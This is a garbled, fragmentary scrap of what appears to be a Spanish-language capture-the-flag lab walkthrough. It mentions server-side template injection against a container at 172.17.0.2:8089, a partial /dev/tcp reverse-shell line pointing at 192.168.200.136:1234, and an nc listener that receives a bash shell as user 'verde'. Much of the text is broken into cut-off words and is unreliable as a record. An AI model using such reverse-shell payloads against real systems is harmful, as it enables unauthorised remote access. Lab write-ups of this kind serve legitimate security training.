 Docke
apunt
Down
Down
From
Dal
http://172
SSTI (
172.17.0.2:8089
Nada interesante que buscar
v/tcp/192.168.200.136/1234
No hay nada enserio, no toques
samsepiol ~ >> nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 172.17.0.2 40114
bash: cannot set terminal process group (94): Inappropriate ioctl for device
bash: no job control in this shell
verde@d816b88d4a6a:~$